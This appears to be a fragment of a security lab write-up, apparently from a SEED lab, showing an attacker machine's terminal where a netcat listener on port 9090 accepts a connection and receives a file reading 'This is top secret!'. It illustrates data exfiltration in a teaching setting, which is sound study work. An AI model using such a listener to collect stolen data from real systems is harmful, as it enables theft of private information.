 seed@Attacker(10.0.2.70):~$ nc -lv 9090
Connection from 10.0.2.69 port 9090 [tcp/*] accepted
********************
This is top secret!
********************